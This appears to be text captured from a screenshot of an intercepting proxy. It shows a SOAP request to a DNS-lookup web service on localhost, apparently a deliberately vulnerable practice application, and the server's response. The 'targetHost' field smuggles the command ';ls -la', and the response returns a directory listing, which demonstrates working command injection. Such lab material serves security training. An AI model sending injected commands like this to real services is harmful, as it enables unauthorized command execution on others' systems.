 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-lookup-dns-record.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "urn:commandinjwsdl#commandinj"
5 Content-Length: 436
6 Host: localhost
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:commandinjwsdl">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <targetHost xsi:type="xsd:string">
;ls -la
</targetHost>
15 </urn:lookupDNS>
16 </soapenv:Body>
17 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 17:06:17 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=ebt32d5bkeemanldnvdkaak450; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 879
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host=";ls -la">
total 44
17 drwxrwxrwx 3 root root 4096 Jan 18 2022 .
18 drwxrwxrwx 1 root root 4096 Feb 25 2020 ..
19 drwxrwxrwx 2 root root 4096 Feb 25 2020 lib
20 -rwxrwxrwx 1 root root 2170 Feb 25 2020 ws-hello-world.php
21 -rwxrwxrwx 1 root root 4941 Feb 25 2020 ws-lookup-dns-record.php
22 -rwxrwxrwx 1 root root 16243 Jan 18 2022 ws-user-account.php
23 </results>
</Answer>
</ns1:lookupDNSResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>